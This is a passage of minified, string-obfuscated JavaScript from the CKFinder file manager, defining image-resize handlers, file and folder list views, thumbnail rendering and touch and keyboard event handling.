t=e.data.file,n={fileUrl:e.data.resizedUrl,fileSize:0,fileDate:t.get(S("\x1fD@VF"))};i.config.ckeditor.callback(e.data.resizedUrl,n)})),this.isEnabled&&(i.on(S(":XSSJZ85\x0f&*0|!!%/"),function(e){e.data.groups.add({name:S("\x10rz|{fs")})},null,null,10),i.on(S(">\\//6&<1\v\"&<p-%!+u39=<'0"),e),i.on(S("B7+**%);p9)>+;j\x1c3::o0>4<"),t),i.on(S("E2('%(*>w<*#4&i\x194?9b?379."),u),i.on(S(".L_\\_RZQ\fXS\x03iZJXwR!&'"),function(e){e.data.context.file.set(S("*BALIJbTAZNPrVLX"),new a.Model)}),i.setHandlers({"image:getResized":{callback:h,context:this},"image:resize":{callback:g,context:this},"image:getResizedUrl":{callback:m,context:this},"files:choose":{context:this,callback:function(e){c(i,e.files)}},"internal:file:choose":{context:this,callback:function(e){b(i,e.file)}}})),i.setHandlers({"file:getUrl":{callback:v,context:this},"file:getProxyUrl":{callback:p,context:this}}),i.on(S("\x19ytqp\x7fqD\x1bCEP@T\x1doL^mEAKzB]"),function(e){e.data.context.thumbnail||e.data.context.file.set(S("?53."),e.data.response.url),e.data.context.dfd.resolve(e.data.response.url)}),i.on(S("\x15r~yuu|&^vpORGqAVO]MMcFMJK\x15_Z"),function(e){var t=e.data.view.getSelected();!function(n,e,t,i,r){if(e===S("\x15yeq~su}q"))return b(n,i);0===e.indexOf(d+"_")&&(e=d);var o=i.get(S("2ZYTQRj\\IRFXz^4 ")),s=F(e,t);if(o&&o.has(s)){var a=o.get(s),l={file:i};if(a.url)return c(i,a.url);var u=S("\x1a}uq{%GDVvVI");return e!==S("1]A]R_YYU")&&a.fileName&&(u=S("#MHG@M\x13MNX\x7fK\\YKWWaGZ"),l.thumbnail=a.fileName),M(n),n.request(u,l).then(function(e){c(i,e)})}function c(e,t){n.request(S("\x1cqq~DDP\x19LLBB")),n.fire(S("'N@FN\x16NF@_BW\tFPE^B\\^rQ\\YZ"),{file:e,resizedUrl:t},n),_(n)}M(n),n.request(S("!KNEBC\x1dZLYBVH"),{file:i,size:t,name:e,save:r}).then(function(e){c(e,e.get(S("\x15\x7fzy~\x7fIynweEeCWE")).get(s).url)})}(i,t.get(S("\x14{wz}")),t.get(S("\x0e|ykw")),e.data.context.file),i.request(S("&CAHFDK\x17JJCE@\\M"))})}}),CKFinder.define(S("6ts\x7fSUXXL\x10\x16('47j\x04&;,e\x02\">:.>%}\x10;9:2;-342\v7:\x17"),[S("=KQ$$00'*4\""),S("E,6=,82"),S("\x10|sa}zxrlm\x7f"),S(":xw{WQ$$0l\x12,#0;f\b*?(a\f?<?<:")],function(r,o,s,t){"use strict";var n=s.CollectionView;return n.extend(t.proto).extend({constructor:function(e){t.util.construct.call(this,e),n.prototype.constructor.apply(this,Array.prototype.slice.call(arguments))},_renderChildren:function(){this.destroyEmptyView(),this.attachCollectionHTML(""),this.isEmpty(this.collection)?this.showEmptyView():(this.triggerMethod(S("\x12qqsye}#h~ry{m\x1aBMOH@ESAFD"),this),this._showInstantCollection(),this.triggerMethod(S("*YICJJB\vQ\\XYSTLPUU"),this),this.children.isEmpty()&&this.getOption(S("4S_[L\\H"))&&this.showEmptyView())},_onCollectionAdd:function(e,t){var n=t.indexOf(e),i=this.getChildViews(),r=o(this.instantRenderChild(e));this.destroyEmptyView(),n>=i.length?this.$el.append(r):r.insertBefore(i.eq(n)),this.triggerMethod(S(';_UWS$7+&3\x7f4"&-/9'))},_onCollectionRemove:function(e){var t=this.getChildViewElement(e).remove();this.removeChildView(t),this.checkEmpty()},_sortViews:function(){var e=this._filteredSortedModels();r.find(e,function(e,t){var n=this.getChildViewElement(e);if(n.length)return this.getChildViews().index(n)!==t},this)&&this.resortView()},_showInstantCollection:function(){var e=this._filteredSortedModels(),n=[],i=this.getOption(S("\x0elxx~wB|s`Winrssm"));i=s._getValue(i,this,[void 0,0]),r.each(e,function(e,t){n.push(this.getPreRenderer(e).preRender(e,i,t))},this),this.attachCollectionHTML(n.join(""))},buildChildView:function(e,t,n){var i=new t(r.extend({model:e,finder:this.finder},n));return s.MonitorDOMRefresh(i),i},getChildViewElement:function(e){return this.$(document.getElementById(e.cid))},attachCollectionHTML:function(e){this.el.innerHTML=e},getPreRenderer:function(){throw S(".a_E\x12ZYEZRU\\TOYY")},getChildViews:function(){throw S('"mKQ\x06NEYFNAH@[UU')},instantRenderChild:function(){throw S('"mKQ\x06NEYFNAH@[UU')}})}),CKFinder.define(S("6ts\x7fSUXXL\x10\r.&6( 5h\x0e &.?b\x18&5&!|\x17:;:77u\x1d51;,6\b\x07\x14)\f\x1e\x0e\x06"),[S("9OUXXLL#.0&"),S("A(21 4>"),S(" bieMKBBZ\x06\x7f_EA\x01dUHq\\PP")],function(t,a,o){"use strict";function l(e){if(e)return S("\x1fCIKO@SOB_\x13")+(e.get(S(".YYTE\t]FpXT]_I"))?S("\x13rzzs}k"):S("\x12u}ys"))+":"}return{getMethods:function(){return{shouldFocusFirstChild:function(){if(this.el===document.activeElement&&this.collection.length){var e=this.collection.first();return e.trigger(S("\x16qwzoh"),e),!0}return!1},getEmptyViewData:function(){var e,t=!1;if(this.collection.isLoading){var n=this.finder.lang.files.loadingFilesPane;e={title:this.finder.lang.common.pleaseWait+" "+n.title,text:n.text},t=!0}else e=this.collection.isFiltered?this.finder.lang.files.filterFilesEmpty:this.finder.lang.files.emptyFilesPane;return{title:e.title,text:e.text,displayLoader:t}},updateHeightForBorders:function(e){var t=parseInt(getComputedStyle(this.el).getPropertyValue(S("=N^$%+-#h2(8"))),n=parseInt(getComputedStyle(this.el).getPropertyValue(S('C4$"#!\'-f.":;?<'))),i=parseInt(getComputedStyle(this.el).getPropertyValue(S("&EG[NN^\0Z@@\x1cEZPA^"))),r=parseInt(getComputedStyle(this.el).getPropertyValue(S("+NB\\KUC\x1fQ[ABXU\x14MRXIV"))),o=e.height-t-n-i-r;return this.$el.css({"min-height":o}),o},checkDoubleTap:function(e){var t=e.currentTarget.id,n=a(e.currentTarget),i=n.data(S("4V]Q\x15PT\x16HRK\\(l#7")),r=e.timeStamp;n.data(S("\x0el{w?zz8bxmzr6}i"),r);var o=i&&r-i<500,s=this.collection.get(t);this.trigger(l(s)+S(o?"\x14qt{lxj":"9NTI^V"),{evt:e,model:s})}}},attachModelEvents:function(n,i){var e={focus:function(e){this.getChildViewElement(e).find(S("Cj0/j*=$")).trigger(S("\x1fFNAVW")),this.trigger(S("\x1eyIMG\x19BJER[LN"),e)},refresh:function(e){try{this.refreshView(e)}catch(e){}},selected:function(e){this.getChildViewElement(e).find(S("-\0ZY\x1cPGZ")).addClass(S("C1,k%<'g*/9'95"))},deselected:function(e){this.getChildViewElement(e).find(S("7\x16LS\x16^IP")).removeClass(S("A7*i'2)e()?%;+"))},change:function(e){if(e.changed.name)try{this.refreshView(e)}catch(e){}}};t.each(e,function(e,t){i.listenTo(n,t,e)})},getEvents:function(r){var n={keydown:function(e){if(e.keyCode!==o.tab||!this.finder.util.isShortcut(e,"")&&!this.finder.util.isShortcut(e,S("\x1elHHDW")))if(e.target!==this.el&&e.target!==this.$el.find(S("Al /#k!!%/8a;'*'")).get(0)){if(e.target!==e.currentTarget){var t=a(e.target).closest(r),n=t.get(0).id,i=this.collection.get(n);if(e.keyCode===o.menu||e.keyCode===o.f10&&this.finder.util.isShortcut(e,S("6DPP\\O")))return void this.trigger(l(i)+S(" BMMP@^SELD^"),{el:t,evt:e,model:i});this.trigger(l(i)+S("B(!<\"(?'"),{evt:e,model:i,el:t})}}else this.trigger(S("\x1bwxg{OVL"),{evt:e});else this.finder.request(this.finder.util.isShortcut(e,"")?S('\x12u{vcd"w\x7fch'):S("*MCN[\\\nA@VB"),{node:this.$el,event:e})},focus:function(e){setTimeout(function(){(window.scrollY||window.pageYOffset)&&window.scrollTo(0,0)},20),e.target===e.currentTarget&&this.collection.length&&(e.preventDefault(),e.stopPropagation(),this.trigger(S("\x1bzr}jSDF")))}},e={touchstart:function(t){var n=t.currentTarget.id,i=a(t.currentTarget);i.data(S("\x10ryu9|x:lvoxt"),!0);var e=i.data(S("=]T&l+-i1)2+!g?% + %%"));e&&clearTimeout(e);var r=this;e=setTimeout(function(){if(i.data(S("\nhgk#f~<f|av~"))){var e=r.collection.get(n);if(!e)return;r.trigger(l(e)+S("\x1drpNFVLQFN"),{evt:t,model:e}),i.data(S("C'. j!'g?#8-'"),!1)}i.data(S("\x17{r|6us3kOTAK\tQOJMF__"),void 0)},700),i.data(S("7[R\\\x16US\x13K/4!+i1/*-&??"),e)},touchend:function(e){var t=e.currentTarget.id,n=a(e.currentTarget);if(this.checkDoubleTap(e),n.data(S("#GN@\nAG\x07_CXMG"))){var i=this.collection.get(t);if(!i)return;this.trigger(l(i)+S("\x14vz~{r"),{evt:e,model:i})}n.data(S('\vofh"y\x7f?g{`u\x7f'),!1)},touchcancel:function(e){a(e.currentTarget).data(S('@")%i,(j<&?($'),!1)},touchmove:function(e){a(e.currentTarget).data(S("\x1e|KG\x0fJJ\bRH]JB"),!1)},contextmenu:function(e){var t=e.currentTarget.id,n=this.collection.get(t);a(e.currentTarget).data(S(">\\+'o**h2(=*\""))?e.preventDefault():this.trigger(l(n)+S("+OB@[UIF^Q[C"),{evt:e,model:n,el:document.getElementById(t)})},click:function(e){var t=e.currentTarget.id,n=this.collection.get(t);this.trigger(l(n)+S(">\\,(!("),{evt:e,model:n,el:document.getElementById(t)})},dblclick:function(e){var t=this.collection.get(e.currentTarget.id);this.trigger(l(t)+S("/TS^PX\\U\\"),{evt:e,model:t})},dragstart:function(e){var t=this.collection.get(e.currentTarget.id);this.trigger(l(t)+S("\x11vaurecykn"),{evt:e,model:t})},dragend:function(e){var t=this.collection.get(e.currentTarget.id);function n(e){e.cancel()}this.finder.on(S("C1,|4? :. ((;"),n,null,null,1),this.finder.on(S("/EX\b@C\\FRJP]SH"),n,null,null,1),setTimeout(function(){this.finder.removeListener(S('E3.r:="<("*6%'),n),this.finder.removeListener(S("D0/};>#;)?'(8%"),n)},500),this.trigger(l(t)+S("\x10u`rspxs"),{evt:e,model:t})},blur:function(e){e.target.tabIndex=-1},focus:function(e){e.target.tabIndex=0}};return t.forEach(e,function(e,t){n[t+" "+r]=e}),n}}}),CKFinder.define(S('-ZJHE\x13p\x7fs_Y\\\\H\x14hXSO, 6&7j\0.$,9d\n$"*#\x18<5;{28,'),[],function(){return S("5ML\x07\x19SO\x12YWL0-#:\b*'#-;j61Gr+9'r084%$e{/2q11>\x04\x04\x10C\x11\fK\v\x07\b\x0e\x0e\x1e@\x18\n\x02\x13\x1d\0\x11U\x03\x1eU\x1a\x15\x15\b\x18\x10\v tk.fjb~%rq6,dz!cfsgw}6je9or1~qmNDP\x0eEIJ\x05\x16##\x17_]OA\x10R^RGF\v\x15MP\x17R_RP\x12,.#'-+!evue8<, qZXn;ek-,ey3/r)7+\f\x04B\x1e\x19YI\x0fYW`WC\t\x07\x19N{\t\bKJ\v\nrE\x1e\x12\n]\x1d\x13arq>&fma%ocgi~#f~w}>vzrn8ls6\x7frpkEOV\x03QL\vEGMS\x06WV\x13\x0fYE\x1c@CTBTP\x19GF\x1cHW\x12#.0-!7k&$%huFDr'bo)(iu?#v-3/08~\"\x1d]M\vV[ln\x13\x12UK\x05\x19@\v\x19\x02\x02\x1f\x15\f:\x18\x19\x1d\x1f\t\\\0\x03Cp?yx9%os&}osx-sr,>b-on)je\x13&4xth!*ZY\x1cYX,")}),CKFinder.define(S("D\x06\r\x01!'..>b\x03 4$>6'z\x10>4<)t\n4;(\x13N!\f\t\b\t\tG/\x03\x07\t\x1e'\x01\x16\x1e$\x1a\x11\x02"),[S("/RPQXVZXR"),S("\x17[R\\rry{m\x0fwKFSV\teIZO\x04eYKBfXWD"),S("6C]AN\x1a\x7fvxV.%'1k\x11#*8%+?)>a\t9=7 {\x13?;=*\x135:2p;\x0f\x15")],function(e,t,n){"use strict";return t.extend({name:S("#bLJB[`DMC{GJG"),template:n,className:S(">\\+'o%-)#4e $-#"),templateHelpers:function(){return{swatch:this.finder.config.swatch}},initialize:function(){this.model=new e.Model({title:this.title,text:this.text,displayLoader:this.displayLoader})}})}),CKFinder.define(S(".[UIF\x12w~p^V]_I\x13i[R0-#7!6i\x01!%/8c\v'#5\x07;6#{28,"),[],function(){return S("\r2n0y`vr(4}yo{h\x7fowoT\x1bTLMA\x0e\x17\x01\v\nH@L]\\\r\x13QXR\x18P^T\\I\x16USPZ2a7*i'2)ji>*.$ +5)oqydtw<+;<;<<3\x05\\@\x17\x16\x10\x03EH\x1b\x05\x07\tPL\x03\x19\x02\x06\x1a\0\x10\x1bUX\x18\b\x12\x1dP\x12\x1ebdn>&~}&(`~%blcj0lo14td~y4~~o~lvBDFA]\x18\x04\\S\b\nBX\x03JJCR@ZDA_XVp^\x1bA@\x1c\x1f$ 6\"i&-!e-8*+`>=5';6#ht,#dz2(s:-\x01\x062\x11\x01\x13\x0f\x02\x1f \x0eK\x11\x10LO\x14\x10\x06\x12Y\x16\x1d\x11U\x0f\x13\x1e\v@\\\x04{<\"jp+enl)wv.3\x04\x06,x\x7ft4|r*:ba&<tj1DSCDtWCQAL]bH\rSR\x12\x11Q_UFE\n\x1aLS\x16PT\x13K(4/!fe'+<thil><,ms)(iu?#v>?/\x15>11HHB\x1e\x19GF\x03\x1a\b\r\f\r\x0f\x02\nMS\x06\x01\x01\x10TW\x1c\x18\x0e\x1aQ\x1e\x15\x19-epbc(vum\x7fcn{0,tk,2z`;rey~JiykwzWhF\x03YX\x04\b\x16##PW\x12\x0eFD\x1fVZGEZVAw[VY\x1dBC`(6m ,57$(3\x0f-9+o,-r: {2>+)6:%\x0e7%\x05A\x1f\x1enlZ\x03\x01\x1fJ\b\0\f\x1d\x1cMS\x11\x18\x12X\x10\x1e\x14\x1cW\x1f\x19\x0e\x1d_uh/aew+|s4*bx#m`~w{t:favlzrfa?>{R@EDEGJB\x15\v^YYH\f\x11:8;HO\n\x16^L\x17^ROMR^9\x0f#.!e;:t!xk8$:#5lp(/tv>,w4:18~\"\x1dCB\x07\r\x17[E\t\x1c\x1e\x04NS\x15\x14QQ\x1b\x07Z\x1b\x17\x1a\x1dY\x07\x06@R\x16M>zy<yx\f\x0e\x015z+h\x7fohwpp\x7fq(4cjl\x7f9<tz\"\x02ZY\x02\x04LR\tLLYH^D^[Y^\\zP\x15KJ\x1a\x19^ZH\\\x13\\+'o'6$!j8;/=%(9rr*)nt<\"y<+;<\f/;)\t\x04\x15*\0E\x1b\x1aJW`bed\x15\x14OQ\x1b\x07Z\x11\x1f\x04\b\x15\x1b\x028\x1c\n\x1a |\x7fx\x7f$&n|'fjbj i\x7fc\x7fr`Qwc}Jniusy7\0HV\r@DRB\b\0\nVQVU\x10ML8:=<ML\x07\x19SO\x12YWL0-#:\x17,<\"h47AEDGF+*ms=!x31**7=$\x1a>\x14\x04B\x1e\x19Y\x04\x15V\x12\x11T\x11\x10dfyx{\b\x0fTV\x1e\fW\x16\x1a\x12\x1aP\x19osobpCokmZcqi%.fd?aznp6=8(*)(=7?]\\(*-,]\\\x17TW!%$\x12\0@\x0f8:\b\x1aR^N\x0702GF\x01B=K~l%{L")}),CKFinder.define(S('B\0\x0f\x03/),,8d\x01"*:<4!|\x12<:2+v\f29*-p4\t\x17\x0e\x06\v\x07\x0e\x04\x1a<\x02\t\x1aA)\x19\x1d\x17!\x11\x1b\x12\x12\n\x1c\b'),[S("\x13`pnc9ZQ]uszzR\x0evFIUJF\\LY\x04jDBJC\x1etZXP`^]N\x14_SI")],function(o){"use strict";function e(e,t){this.finder=e,this.renderer=t}return e.prototype.preRender=function(e,t){var n=this.finder,i={lazyThumb:t.lazyThumb,displayName:t.displayName,displaySize:t.displaySize,displayDate:t.displayDate,descriptionId:S("(JAM\x01KGCU\x1cVVGV\x1b")+e.cid,dragPreviewId:S(")I@J\0J]QV\x1fCFP@\x1a")+e.cid,getIcon:function(){return n.request(S("\x1fFHNF\x1eBCSaJEE"),{size:t.thumbSize,file:e})}},r=S("2\x0fX\\\x16^\\\x04\x18")+e.cid+S('6\x15\x18ZVZON\x03\x1d#*$n",*"e >.!m;&}=;~<4%z,1/6>')+(e.isImage()?S("9\x1aXW[\x13S!;;n0-3**"):S('@a!("h .$,g"/" '))+'"'+(t.mode===S("&KAZ^")?"":S(",\r][I]W\x0e\x16B_SLQ\0")+t.thumbSize+S("<MF\x04($+$,1|")+t.thumbSize+S("'XQ\x11\t"))+S("Ef#)=+f%.!!ms428&3ux+579`|/\x12\x04\x11\x06\n\x11\x07\x13\x01\x06\x04I")+">";return r+=this.renderer.render(e,S('7~PV^hUKR"'),o,i),r+=S("-\x12\0\\X\f")},e}),CKFinder.define(S('A6&<1g\x04\x03\x0f#%((<`\x044?#84"2+v\x1c208-p&\x0e\x0e\x07\x01\x17/\t.\0\x06\x0eB\t\x01\x1b'),[],function(){return S("A~\"d&*&;:wi/&(b68>6'x?96<({)4s=\x14\x0f@C\x10\x04\x04\x0e\x06\r\x0f\x13QOC^RQ\x16\x01\x15\x12\x11\x16\x1a\x15\x1fF^\x1b\x1f\x13sd #`drf%jam!i|``,0gf`s5&\x13\x13'upy?CMCPW\x18\x04RA\x04FB\x01YFZ]S\x10\x13UYB\n\x1aBA\x1a\x1cTJ\x11,  &(e:;h >e\",#*p,/qt&$4e{! a}7+N\x06\x07\x17-\x06\t\t@@J\x16\x11ON\v\x11\x05\x13^\x17\x1e\x10Z\x1c\v\x15\vA_\n\rud =\x0e\x0f\x0f;l`|+oao|c,0p\x7fs;qqu\x7f6xxm|\0TK\x0eFDT\nSR\x17\vEY\0L__TZS\x1bE@YMYS\x1c@C\x1d~KKJx-tg< >')pl4+pr: {:6:<6{ !~6\x14O\f\x02\t\0F\x1a\x15KJ\x0f\r\x19\x0fB\x13\x1a\x14^\x10\x07\x19\x07E[\x0e\t\t\x18\\A{z##mq(kikog,qr/ye<}uxs7ed&4t/ \x15)\x1d\rGMS\x18-\x14\x06K\x15&")}),CKFinder.define(S("=}t\x06(,'!7i\n'-?')>a\t9=7 {\x03?2/*u\x0f4(3=\x0e\0\v\x0f\x173\x0f\x02\x1fF,\x04\0\t\v\x1d\"\x14\x1c\x17\x11\x07\x13\x05"),[S("\x0e{uif2W^P~v}\x7fi3I{rPMCWAV\taAEOX\x03kACTT@zZs_[]\x17^TH")],function(r){"use strict";function e(e,t){this.finder=e,this.renderer=t}return e.prototype.preRender=function(e,t){var n=this.finder,i={lazyThumb:t.lazyThumb,displayName:t.displayName,displaySize:t.displaySize,displayDate:t.displayDate,descriptionId:S("7[R\\\x16ZTRZm%'0'h")+e.cid,dragPreviewId:S("5U\\^\x14^I]Z\x13O2$4n")+e.cid,getIcon:function(){return n.request(S("1T\\XQSE\x02^_Ou^QQ"),{size:t.thumbSize,folder:e})}};return S('\x18%vr<tz"\x02')+e.cid+S("\x1d<?CMCPW\x18\x04DCO\x07MEAK\x02YEW^\x14V]Q\x15_UWXXLLm(6&)gf#)=+f%.!!ms428&3ux+579`|/\x12\x04\x11\x06\n\x11\x07\x13\x01\x06\x04I")+(t.mode===S("\x14y\x7fdl")?"":S("0\x11AGMYS\n\x1aNS_HU\x04")+t.thumbSize+S("._H\nZV]R^C\x02")+t.thumbSize+S(";LE\x05\x1d"))+">"+this.renderer.render(e,S("\x1bZrr{ESvKQHD"),r,i)+S("5\n\x18TP\x04")},e}),CKFinder.define(S('1qxr\\XS]K\x15nHTR\x10\x14)0,01*"::'),[S("\x16bv}\x7fio~qmE"),S("9PJIXLF")],function(n,t){"use strict";var i={};function r(){this.reset()}return r.prototype={reset:function(){var e=this;e.dfd&&e.dfd.reject(),e.dfd=new t.Deferred,e.dfd.done(function(){e.callback&&e.callback(),e.reset()}),e.timeOutId=-1},assignJob:function(e){this.callback=e},runAfter:function(e){var t=this;t.timeOutId&&clearTimeout(t.timeOutId),t.timeOutId=setTimeout(function(){t.dfd.resolve()},e)}},{getOrCreate:function(e,t){return n.has(i,e)||(i[e]=new r),i[e].reset(),i[e].assignJob(t),i[e]}}}),CKFinder.define(S("1qxr\\XS]K\x15vSYKS%2m\x05-)#4g\x1f#.;>a\x1b8$?1:4?;+\x0f3>+"),[S("\x10d|wqgetwk\x7f"),S("+F\\[JBH"),S("/]P@Z[[SCL\\"),S("\x18ZQ]uszzR\x0etJARU\bjHYN\x03d@\\DP\\G\x1bvY[T\\YOURPi)$5"),S(':xw{WQ$$0l\t*"2$,9d\n$"*#~\x04:1"%x\x1b67633q\x19\t\r\x07\x102\f\x03\x10%\0\x12\x02\x02'),S("'kblBBIK]\x1f|]WAYSD\x17\x7fSWYN\x11i)$50k\x06)*%&$d\n$\"*#\x18<5;\x03?2/"),S("%eln@DOI_\x01b_UG_QF\x19qQU_H\x13kWZ72m\x17,0+%&(#'?\x1b'*'~\x14:80\x0426=?)9/"),S("-mdvX\\WQG\x19zW]OWYN\x11y)-'0k\x13/\"?:e\x1f$8#->0;?'\x03?2/v\x1c409;-2\x04\f\x07\x01\x17\x03\x15"),S("\x1e\\kgKM@@T\b}]CG\x03yF]_EF_QGE")],function(s,r,a,e,i,t,n,o,l){"use strict";var u={name:S(".{XD_QZT_[KoS^K"),reorderOnSort:!0,className:S('6TS_\x17]UQ[Lm7+&3e%,.d," (=b&87$y79%<<((|(7r\x02\x0e\x06\x1aI\f\b\x0f\r\x1b\x03\x1f'),attributes:{"data-role":S("$IOT\\_CN["),tabindex:30,role:S("\fag|d")},tagName:S("3AY"),invertKeys:!1,collectionEvents:{change:function(e){var t=e.changed;if(t.name||t.date||t.size){var n=this.getChildViewElement(e),i=this.getOption(S(" BJJHApNM^e[XDAAC"));i=a._getValue(i,this,[void 0,0]);var r=s.defaults(i,{lazyThumb:this.finder.request(S('@\'+/!\x7f!"<\x1d">!/'),{file:e,size:i.thumbSizeString})});n.replaceWith(this.getPreRenderer(e).preRender(e,r)),this.triggerMethod(S(")ICEAJYYTE\tFPXS]K"));var o=this.getOption(S("\noe~~cqhQ|zs\x7fp")).get(S("\x1ekHTOAwL\\B"));this.getOption(S("\x1fDHQSHD_dGGLBK")).get(S("B.+!#"))===S(".[XD_QG")&&this.resizeThumbs(o)}}},initialize:function(e){var n=this;if(e.displayConfig.set({mode:S("\fag|d"),thumbSizeString:null,currentThumbConfigSize:0,thumbClassName:""}),e.mode===S("\x0e{xd\x7fqg")){var t=n.getOption(S(";XTMO, ;\0++ ./")).get(S("\x10ezfywE~b|"));this.calculateThumbSizeConfig(t),this.resizeThumbs(t),this.applyBiggerThumbs(t),n.setThumbsMode()}else n.setListMode();i.attachModelEvents(this.collection,this),n.on(S("\x0fvx~v.sytmj\x7f\x7f"),function(o){var s=this;setTimeout(function(){var e=s.$el.closest(S("\x12Hptbv5kuwy <oAFG\x01y"));if(s.$el[0].ownerDocument.defaultView){var t=parseInt(s.$el.offset().top),n=s.collection.indexOf(o),i=s.getThumbsInRow();if(n<i&&(window.scrollY||window.pageYOffset)&&t)window.scrollTo(0,0);else{var r=s.collection.length%i;s.collection.length-(r||i)<=n&&window.scrollTo(0,e.outerHeight())}}},20)}),n.once(S("\x14gsy||h"),function(){n.$el.trigger(S(">\\2$#7!")),n.$el.attr(S("\x0fqc{r9ywu}u"),n.finder.lang.files.filesPaneTitle)}),n.once(S("@2*,3"),function(){var e=n.$el.closest(S("?n\")%i5' -d8.+$!!#"));function t(e){n.trigger(S("\x1c~rvCJ"),{evt:e})}e.on(S("\x1fCMK@O"),t),n.once(S("<Y[L43-:"),function(){e.off(S(".L\\XQX"),t)})}),n.on(S("0CW]PPD"),function(){var e=n.finder.request(S('5PXT]_I\x06Z[K\x01"6*2 ')),t=e&&e.cid;n.finder.config.displayFoldersPanel||n.lastFolderCid||n.focus(),n.lastFolderCid=t,n.getOption(S(",IG\\@]SJwZXQQ^")).get(S("\nfcik"))===S("\x1fLHQW")?n.setListMode():n.setThumbsMode()}),n.on(S("\x18t{cupweE"),n.updateHeightForBorders,n)},childViewOptions:function(){return this.getOption(S("\x17|pikp|g\\OODJC")).toJSON()},applySizeClass:function(n){var i=this,r=!1;s.forEach(i.finder.config.thumbnailClasses,function(e,t){!r&&n<t?(i.$el.addClass(S("-MDV\x1cTZXPE\x1aLQOV^N\x13")+e),r=!0):i.$el.removeClass(S("!AHB\b@NDLY\x06XE[BRB\x1f")+e)})},calculateThumbSizeConfig:function(t){if(t&&this.getOption(S(".KYBB_ULuXV_S\\")).get(S("\vm\x7fk[xd\x7fqzt\x7f{kK\x7fhug\x7f}LD"))){var e=this.getOption(S('8]SHLQ_F\x03.,%-"')).get(S("+_H\\YUCf[AXTD")),n=s.filter(e,function(e){return t<=e}),i=s.isEmpty(n)?s.max(e):s.min(n),r=this.getOption(S("\x1e{IRROE\\eHFOCL")).get(S("\x15b\x7fmtxu}tr\\OODJCV"))[i];return this.getOption(S('9^ROMR^9\x02--",!')).set(S(":OTHS]\x13(8&\x1714.&."),r.thumb),this.getOption(S('9^ROMR^9\x02--",!')).set(S("#GPTUMG^\x7fDXCMs^\\U]Re^B\\"),i),r}},resizeThumbs:function(e){this.$el.find(S("4\x1bU\\^\x14\\RPX\x13V4$/")).css({width:e+S(",]V"),height:e+S("+\\U")});var t=this;setTimeout(function(){t.trigger(S("<NWE%\x142'%1#})/>.>"))},400)},applyBiggerThumbs:function(e){var t=this;if(e&&t.getOption(S(",IG\\@]SJwZXQQ^")).get(S("'EFNN"))===S("$QNREKY")){e=parseInt(e,10),this.applySizeClass(e);var n=this.getOption(S("\x1fDHQSHD_dGGLBK")).get(S("\x13w`de}wnOths}cNLEMBuNRL"));if(!n||n<e){var i=this.calculateThumbSizeConfig(e);l.getOrCreate(S("\x16qqu\x7fh&o{lI[G"),function(){t.$el.find(S(",AG")).not(S("8\x17YPZ\x10XV,$o*'*(")).addClass(S('A!("h*&20g?$8#-')),t.$el.find(S("E*.f*!-a+'#5|;0;;")).each(function(){r(this).find(S("$LK@")).attr(S("%UUK"),t.finder.request(S("*MEAK\x15WTFzWZX"),{size:e,file:t.collection.get(this.id)}))}),t.$el.find(S("?,(l /#k!'%..>>c&$4?s=81")).attr(S(")YYO"),t.finder.request(S("\x14sy{||h!{xjVCNL"),{size:e})),t.children.invoke(S("?43+$# 4"),S("+_DTJeAVR@P"),{thumbSize:e,thumbSizeString:i.thumb}),t.trigger(S(">L);'\x164!'3-s+-8(<"))}).runAfter(500)}else setTimeout(function(){t.trigger(S("%UNRL\x7f[HLZJ\nPTGQG"))},400)}},setListMode:function(){this.getOption(S("\vhd}\x7f|pkP{{p~\x7f")).set(S(".B_UW"),S("-BFCE")),this.$el.removeClass(S("\x1b\x7fvx2FHNFW\bRO]DHX")).addClass(S("\x18zq}1{wsER\x0fOMVR")),this.$el.find(S("\x10?qxr8p~t|7rhxs")).css({width:S("3U@BX"),height:S("@ 77+")})},setThumbsMode:function(){this.getOption(S("?$(13($?\x04'',\"+")).set(S(")GDHH"),S("\x1aoths}S")),this.$el.removeClass(S("\x16ts\x7f7}uq{l\rMKPP")).addClass(S("'KBL\x06JDBJC\x1cF[AXTD"))},getThumbsInRow:function(){if(this.getOption(S('"GMVVKIPiDBKGH')).get(S("8TU_Y"))===S(".CYBF")||this.collection.length<2)return 1;var e=this.getChildViewElement(this.collection.first());if(!e.length)return 1;var t,n=e.offset().top,i=1;for(t=1;t<this.collection.length&&this.getChildViewElement(this.collection.at(t)).offset().top===n;t++)i+=1;return i},focus:function(){this.$el.trigger(S("9\\T_HM"))},getEmptyView:function(){var e=this.getEmptyViewData();return t.extend({title:e.title,text:e.text,displayLoader:e.displayLoader,displayInfo:!this.finder.config.readOnly})},getChildViews:function(){return this.$(S(" MK"))},reorder:function(){var t=this,e=this._filteredSortedModels();if(s.some(e,function(e){return!t.getChildViewElement(e).length}))this.render();else{var n=s.map(e,function(e){return t.getChildViewElement(e)}),i=this.getChildViews(),r=s.filter(i,function(e){return-1===i.index(e)});this.triggerMethod(S("\x12qqsye}#h~sozzR")),this._appendReorderedChildren(n),r.length,this.checkEmpty(),this.triggerMethod(S("9H^SOZZ2"))}},instantRenderChild:function(e){var t=this.getOption(S("%EOAEN}EHY`@E[\\ZF"));t=a._getValue(t,this,[void 0,0]);var n=s.defaults(t,{lazyThumb:this.finder.request(S('3R\\ZR\x02^_OhUKR"'),{file:e,size:t.thumbSizeString})});return this.getPreRenderer(e).preRender(e,n)},refreshView:function(){},getPreRenderer:function(e){return e.get(S("9LRYJ\x04V3\x07-/  4"))?new o(this.finder,this.finder.renderer):new n(this.finder,this.finder.renderer)}};return s.extend(u,i.getMethods()),u.events=s.extend({"mouseenter img":function(e){var t=r(e.currentTarget).closest(S("\x16{q")),n=setTimeout(function(){t.addClass(S("\x1d}tF\fDJH@\vT@F]\x06XE[BR")),t.data(S(";_VX\x12$$1 6,63!&$f8$#*?$&"),void 0)},1e3);t.data(S("2P_S\x1bS]JYIUMJV//o7-(#(=="),n)},"mouseleave img":function(e){var t=r(e.currentTarget).closest(S("4Y_")),n=t.data(S('8ZQ]\x11Y[L#3+30,))e=#&)";;'));n&&(clearTimeout(n),t.data(S("\x12p\x7fs;s}jyiumjvOO\x0fWMHCH]]"),void 0)),t.removeClass(S("<^UYm'+/!h5/'>g?$8#-"))}},i.getEvents(S("(EC"))),e.extend(u)}),CKFinder.define(S(".[UIF\x12w~p^V]_I\x13i[R0-#7!6i\x01!%/8c\x01'<$~\x14:80\x1f477\x19>01p;\x0f\x15"),[],function(){return S('-\x12F]V\x12ZP\b\x14LC\x04\x1aRH\x13ZM!&\x121!3/"?\0.k10lo3=3 